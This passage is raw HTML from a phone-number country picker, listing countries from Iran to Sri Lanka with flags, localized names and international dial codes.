(&#8235;&#1575;&#1740;&#1585;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+98</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-iq" role="option" data-dial-code="964" data-country-code="iq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__iq"></div></div><span class="iti__country-name">Iraq (&#8235;&#1575;&#1604;&#1593;&#1585;&#1575;&#1602;&#8236;&#8206;)</span><span class="iti__dial-code">+964</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ie" role="option" data-dial-code="353" data-country-code="ie" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ie"></div></div><span class="iti__country-name">Ireland</span><span class="iti__dial-code">+353</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-im" role="option" data-dial-code="44" data-country-code="im" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__im"></div></div><span class="iti__country-name">Isle of Man</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-il" role="option" data-dial-code="972" data-country-code="il" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__il"></div></div><span class="iti__country-name">Israel (&#8235;&#1497;&#1513;&#1512;&#1488;&#1500;&#8236;&#8206;)</span><span class="iti__dial-code">+972</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-it" role="option" data-dial-code="39" data-country-code="it" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__it"></div></div><span class="iti__country-name">Italy (Italia)</span><span class="iti__dial-code">+39</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jm" role="option" data-dial-code="1" data-country-code="jm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jm"></div></div><span class="iti__country-name">Jamaica</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jp" role="option" data-dial-code="81" data-country-code="jp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jp"></div></div><span class="iti__country-name">Japan (&#26085;&#26412;)</span><span class="iti__dial-code">+81</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-je" role="option" data-dial-code="44" data-country-code="je" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__je"></div></div><span class="iti__country-name">Jersey</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jo" role="option" data-dial-code="962" data-country-code="jo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jo"></div></div><span class="iti__country-name">Jordan (&#8235;&#1575;&#1604;&#1571;&#1585;&#1583;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+962</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kz" role="option" data-dial-code="7" data-country-code="kz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kz"></div></div><span class="iti__country-name">Kazakhstan (&#1050;&#1072;&#1079;&#1072;&#1093;&#1089;&#1090;&#1072;&#1085;)</span><span class="iti__dial-code">+7</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ke" role="option" data-dial-code="254" data-country-code="ke" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ke"></div></div><span class="iti__country-name">Kenya</span><span class="iti__dial-code">+254</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ki" role="option" data-dial-code="686" data-country-code="ki" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ki"></div></div><span class="iti__country-name">Kiribati</span><span class="iti__dial-code">+686</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-xk" role="option" data-dial-code="383" data-country-code="xk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__xk"></div></div><span class="iti__country-name">Kosovo</span><span class="iti__dial-code">+383</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kw" role="option" data-dial-code="965" data-country-code="kw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kw"></div></div><span class="iti__country-name">Kuwait (&#8235;&#1575;&#1604;&#1603;&#1608;&#1610;&#1578;&#8236;&#8206;)</span><span class="iti__dial-code">+965</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kg" role="option" data-dial-code="996" data-country-code="kg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kg"></div></div><span class="iti__country-name">Kyrgyzstan (&#1050;&#1099;&#1088;&#1075;&#1099;&#1079;&#1089;&#1090;&#1072;&#1085;)</span><span class="iti__dial-code">+996</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-la" role="option" data-dial-code="856" data-country-code="la" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__la"></div></div><span class="iti__country-name">Laos (&#3749;&#3762;&#3751;)</span><span class="iti__dial-code">+856</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lv" role="option" data-dial-code="371" data-country-code="lv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lv"></div></div><span class="iti__country-name">Latvia (Latvija)</span><span class="iti__dial-code">+371</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lb" role="option" data-dial-code="961" data-country-code="lb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lb"></div></div><span class="iti__country-name">Lebanon (&#8235;&#1604;&#1576;&#1606;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+961</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ls" role="option" data-dial-code="266" data-country-code="ls" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ls"></div></div><span class="iti__country-name">Lesotho</span><span class="iti__dial-code">+266</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lr" role="option" data-dial-code="231" data-country-code="lr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lr"></div></div><span class="iti__country-name">Liberia</span><span class="iti__dial-code">+231</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ly" role="option" data-dial-code="218" data-country-code="ly" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ly"></div></div><span class="iti__country-name">Libya (&#8235;&#1604;&#1610;&#1576;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+218</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-li" role="option" data-dial-code="423" data-country-code="li" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__li"></div></div><span class="iti__country-name">Liechtenstein</span><span class="iti__dial-code">+423</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lt" role="option" data-dial-code="370" data-country-code="lt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lt"></div></div><span class="iti__country-name">Lithuania (Lietuva)</span><span class="iti__dial-code">+370</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lu" role="option" data-dial-code="352" data-country-code="lu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lu"></div></div><span class="iti__country-name">Luxembourg</span><span class="iti__dial-code">+352</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mo" role="option" data-dial-code="853" data-country-code="mo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mo"></div></div><span class="iti__country-name">Macau (&#28595;&#38272;)</span><span class="iti__dial-code">+853</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mk" role="option" data-dial-code="389" data-country-code="mk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mk"></div></div><span class="iti__country-name">Macedonia (FYROM) (&#1052;&#1072;&#1082;&#1077;&#1076;&#1086;&#1085;&#1080;&#1112;&#1072;)</span><span class="iti__dial-code">+389</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mg" role="option" data-dial-code="261" data-country-code="mg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mg"></div></div><span class="iti__country-name">Madagascar (Madagasikara)</span><span class="iti__dial-code">+261</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mw" role="option" data-dial-code="265" data-country-code="mw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mw"></div></div><span class="iti__country-name">Malawi</span><span class="iti__dial-code">+265</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-my" role="option" data-dial-code="60" data-country-code="my" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__my"></div></div><span class="iti__country-name">Malaysia</span><span class="iti__dial-code">+60</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mv" role="option" data-dial-code="960" data-country-code="mv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mv"></div></div><span class="iti__country-name">Maldives</span><span class="iti__dial-code">+960</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ml" role="option" data-dial-code="223" data-country-code="ml" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ml"></div></div><span class="iti__country-name">Mali</span><span class="iti__dial-code">+223</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mt" role="option" data-dial-code="356" data-country-code="mt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mt"></div></div><span class="iti__country-name">Malta</span><span class="iti__dial-code">+356</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mh" role="option" data-dial-code="692" data-country-code="mh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mh"></div></div><span class="iti__country-name">Marshall Islands</span><span class="iti__dial-code">+692</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mq" role="option" data-dial-code="596" data-country-code="mq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mq"></div></div><span class="iti__country-name">Martinique</span><span class="iti__dial-code">+596</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mr" role="option" data-dial-code="222" data-country-code="mr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mr"></div></div><span class="iti__country-name">Mauritania (&#8235;&#1605;&#1608;&#1585;&#1610;&#1578;&#1575;&#1606;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+222</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mu" role="option" data-dial-code="230" data-country-code="mu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mu"></div></div><span class="iti__country-name">Mauritius (Moris)</span><span class="iti__dial-code">+230</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-yt" role="option" data-dial-code="262" data-country-code="yt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__yt"></div></div><span class="iti__country-name">Mayotte</span><span class="iti__dial-code">+262</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mx" role="option" data-dial-code="52" data-country-code="mx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mx"></div></div><span class="iti__country-name">Mexico (M�xico)</span><span class="iti__dial-code">+52</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fm" role="option" data-dial-code="691" data-country-code="fm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fm"></div></div><span class="iti__country-name">Micronesia</span><span class="iti__dial-code">+691</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-md" role="option" data-dial-code="373" data-country-code="md" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__md"></div></div><span class="iti__country-name">Moldova (Republica Moldova)</span><span class="iti__dial-code">+373</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mc" role="option" data-dial-code="377" data-country-code="mc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mc"></div></div><span class="iti__country-name">Monaco</span><span class="iti__dial-code">+377</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mn" role="option" data-dial-code="976" data-country-code="mn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mn"></div></div><span class="iti__country-name">Mongolia (&#1052;&#1086;&#1085;&#1075;&#1086;&#1083;)</span><span class="iti__dial-code">+976</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-me" role="option" data-dial-code="382" data-country-code="me" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__me"></div></div><span class="iti__country-name">Montenegro (Crna Gora)</span><span class="iti__dial-code">+382</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ms" role="option" data-dial-code="1" data-country-code="ms" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ms"></div></div><span class="iti__country-name">Montserrat</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ma" role="option" data-dial-code="212" data-country-code="ma" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ma"></div></div><span class="iti__country-name">Morocco (&#8235;&#1575;&#1604;&#1605;&#1594;&#1585;&#1576;&#8236;&#8206;)</span><span class="iti__dial-code">+212</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mz" role="option" data-dial-code="258" data-country-code="mz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mz"></div></div><span class="iti__country-name">Mozambique (Mo�ambique)</span><span class="iti__dial-code">+258</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mm" role="option" data-dial-code="95" data-country-code="mm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mm"></div></div><span class="iti__country-name">Myanmar (Burma) (&#4121;&#4156;&#4116;&#4154;&#4121;&#4140;)</span><span class="iti__dial-code">+95</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-na" role="option" data-dial-code="264" data-country-code="na" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__na"></div></div><span class="iti__country-name">Namibia (Namibi�)</span><span class="iti__dial-code">+264</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nr" role="option" data-dial-code="674" data-country-code="nr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nr"></div></div><span class="iti__country-name">Nauru</span><span class="iti__dial-code">+674</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-np" role="option" data-dial-code="977" data-country-code="np" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__np"></div></div><span class="iti__country-name">Nepal (&#2344;&#2375;&#2346;&#2366;&#2354;)</span><span class="iti__dial-code">+977</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nl" role="option" data-dial-code="31" data-country-code="nl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nl"></div></div><span class="iti__country-name">Netherlands (Nederland)</span><span class="iti__dial-code">+31</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nc" role="option" data-dial-code="687" data-country-code="nc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nc"></div></div><span class="iti__country-name">New Caledonia (Nouvelle-Cal�donie)</span><span class="iti__dial-code">+687</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nz" role="option" data-dial-code="64" data-country-code="nz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nz"></div></div><span class="iti__country-name">New Zealand</span><span class="iti__dial-code">+64</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ni" role="option" data-dial-code="505" data-country-code="ni" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ni"></div></div><span class="iti__country-name">Nicaragua</span><span class="iti__dial-code">+505</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ne" role="option" data-dial-code="227" data-country-code="ne" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ne"></div></div><span class="iti__country-name">Niger (Nijar)</span><span class="iti__dial-code">+227</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ng" role="option" data-dial-code="234" data-country-code="ng" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ng"></div></div><span class="iti__country-name">Nigeria</span><span class="iti__dial-code">+234</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nu" role="option" data-dial-code="683" data-country-code="nu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nu"></div></div><span class="iti__country-name">Niue</span><span class="iti__dial-code">+683</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-nf" role="option" data-dial-code="672" data-country-code="nf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__nf"></div></div><span class="iti__country-name">Norfolk Island</span><span class="iti__dial-code">+672</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kp" role="option" data-dial-code="850" data-country-code="kp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kp"></div></div><span class="iti__country-name">North Korea (&#51312;&#49440; &#48124;&#51452;&#51452;&#51032; &#51064;&#48124; &#44277;&#54868;&#44397;)</span><span class="iti__dial-code">+850</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mp" role="option" data-dial-code="1" data-country-code="mp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mp"></div></div><span class="iti__country-name">Northern Mariana Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-no" role="option" data-dial-code="47" data-country-code="no" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__no"></div></div><span class="iti__country-name">Norway (Norge)</span><span class="iti__dial-code">+47</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-om" role="option" data-dial-code="968" data-country-code="om" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__om"></div></div><span class="iti__country-name">Oman (&#8235;&#1593;&#1615;&#1605;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+968</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pk" role="option" data-dial-code="92" data-country-code="pk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pk"></div></div><span class="iti__country-name">Pakistan (&#8235;&#1662;&#1575;&#1705;&#1587;&#1578;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+92</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pw" role="option" data-dial-code="680" data-country-code="pw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pw"></div></div><span class="iti__country-name">Palau</span><span class="iti__dial-code">+680</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ps" role="option" data-dial-code="970" data-country-code="ps" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ps"></div></div><span class="iti__country-name">Palestine (&#8235;&#1601;&#1604;&#1587;&#1591;&#1610;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+970</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pa" role="option" data-dial-code="507" data-country-code="pa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pa"></div></div><span class="iti__country-name">Panama (Panam�)</span><span class="iti__dial-code">+507</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pg" role="option" data-dial-code="675" data-country-code="pg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pg"></div></div><span class="iti__country-name">Papua New Guinea</span><span class="iti__dial-code">+675</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-py" role="option" data-dial-code="595" data-country-code="py" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__py"></div></div><span class="iti__country-name">Paraguay</span><span class="iti__dial-code">+595</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pe" role="option" data-dial-code="51" data-country-code="pe" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pe"></div></div><span class="iti__country-name">Peru (Per�)</span><span class="iti__dial-code">+51</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ph" role="option" data-dial-code="63" data-country-code="ph" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ph"></div></div><span class="iti__country-name">Philippines</span><span class="iti__dial-code">+63</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pl" role="option" data-dial-code="48" data-country-code="pl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pl"></div></div><span class="iti__country-name">Poland (Polska)</span><span class="iti__dial-code">+48</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pt" role="option" data-dial-code="351" data-country-code="pt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pt"></div></div><span class="iti__country-name">Portugal</span><span class="iti__dial-code">+351</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pr" role="option" data-dial-code="1" data-country-code="pr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pr"></div></div><span class="iti__country-name">Puerto Rico</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-qa" role="option" data-dial-code="974" data-country-code="qa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__qa"></div></div><span class="iti__country-name">Qatar (&#8235;&#1602;&#1591;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+974</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-re" role="option" data-dial-code="262" data-country-code="re" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__re"></div></div><span class="iti__country-name">R�union (La R�union)</span><span class="iti__dial-code">+262</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ro" role="option" data-dial-code="40" data-country-code="ro" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ro"></div></div><span class="iti__country-name">Romania (Rom�nia)</span><span class="iti__dial-code">+40</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ru" role="option" data-dial-code="7" data-country-code="ru" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ru"></div></div><span class="iti__country-name">Russia (&#1056;&#1086;&#1089;&#1089;&#1080;&#1103;)</span><span class="iti__dial-code">+7</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-rw" role="option" data-dial-code="250" data-country-code="rw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__rw"></div></div><span class="iti__country-name">Rwanda</span><span class="iti__dial-code">+250</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bl" role="option" data-dial-code="590" data-country-code="bl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bl"></div></div><span class="iti__country-name">Saint Barth�lemy</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sh" role="option" data-dial-code="290" data-country-code="sh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sh"></div></div><span class="iti__country-name">Saint Helena</span><span class="iti__dial-code">+290</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kn" role="option" data-dial-code="1" data-country-code="kn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kn"></div></div><span class="iti__country-name">Saint Kitts and Nevis</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lc" role="option" data-dial-code="1" data-country-code="lc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lc"></div></div><span class="iti__country-name">Saint Lucia</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mf" role="option" data-dial-code="590" data-country-code="mf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mf"></div></div><span class="iti__country-name">Saint Martin (Saint-Martin (partie fran�aise))</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pm" role="option" data-dial-code="508" data-country-code="pm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pm"></div></div><span class="iti__country-name">Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)</span><span class="iti__dial-code">+508</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vc" role="option" data-dial-code="1" data-country-code="vc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vc"></div></div><span class="iti__country-name">Saint Vincent and the Grenadines</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ws" role="option" data-dial-code="685" data-country-code="ws" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ws"></div></div><span class="iti__country-name">Samoa</span><span class="iti__dial-code">+685</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sm" role="option" data-dial-code="378" data-country-code="sm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sm"></div></div><span class="iti__country-name">San Marino</span><span class="iti__dial-code">+378</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-st" role="option" data-dial-code="239" data-country-code="st" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__st"></div></div><span class="iti__country-name">S�o Tom� and Pr�ncipe (S�o Tom� e Pr�ncipe)</span><span class="iti__dial-code">+239</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sa" role="option" data-dial-code="966" data-country-code="sa" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sa"></div></div><span class="iti__country-name">Saudi Arabia (&#8235;&#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+966</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sn" role="option" data-dial-code="221" data-country-code="sn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sn"></div></div><span class="iti__country-name">Senegal (S�n�gal)</span><span class="iti__dial-code">+221</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-rs" role="option" data-dial-code="381" data-country-code="rs" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__rs"></div></div><span class="iti__country-name">Serbia (&#1057;&#1088;&#1073;&#1080;&#1112;&#1072;)</span><span class="iti__dial-code">+381</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sc" role="option" data-dial-code="248" data-country-code="sc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sc"></div></div><span class="iti__country-name">Seychelles</span><span class="iti__dial-code">+248</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sl" role="option" data-dial-code="232" data-country-code="sl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sl"></div></div><span class="iti__country-name">Sierra Leone</span><span class="iti__dial-code">+232</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sg" role="option" data-dial-code="65" data-country-code="sg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sg"></div></div><span class="iti__country-name">Singapore</span><span class="iti__dial-code">+65</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sx" role="option" data-dial-code="1" data-country-code="sx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sx"></div></div><span class="iti__country-name">Sint Maarten</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sk" role="option" data-dial-code="421" data-country-code="sk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sk"></div></div><span class="iti__country-name">Slovakia (Slovensko)</span><span class="iti__dial-code">+421</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-si" role="option" data-dial-code="386" data-country-code="si" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__si"></div></div><span class="iti__country-name">Slovenia (Slovenija)</span><span class="iti__dial-code">+386</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sb" role="option" data-dial-code="677" data-country-code="sb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sb"></div></div><span class="iti__country-name">Solomon Islands</span><span class="iti__dial-code">+677</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-so" role="option" data-dial-code="252" data-country-code="so" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__so"></div></div><span class="iti__country-name">Somalia (Soomaaliya)</span><span class="iti__dial-code">+252</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-za" role="option" data-dial-code="27" data-country-code="za" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__za"></div></div><span class="iti__country-name">South Africa</span><span class="iti__dial-code">+27</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kr" role="option" data-dial-code="82" data-country-code="kr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kr"></div></div><span class="iti__country-name">South Korea (&#45824;&#54620;&#48124;&#44397;)</span><span class="iti__dial-code">+82</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ss" role="option" data-dial-code="211" data-country-code="ss" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ss"></div></div><span class="iti__country-name">South Sudan (&#8235;&#1580;&#1606;&#1608;&#1576; &#1575;&#1604;&#1587;&#1608;&#1583;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+211</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-es" role="option" data-dial-code="34" data-country-code="es" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__es"></div></div><span class="iti__country-name">Spain (Espa�a)</span><span class="iti__dial-code">+34</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lk" role="option" data-dial-code="94" data-country-code="lk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag 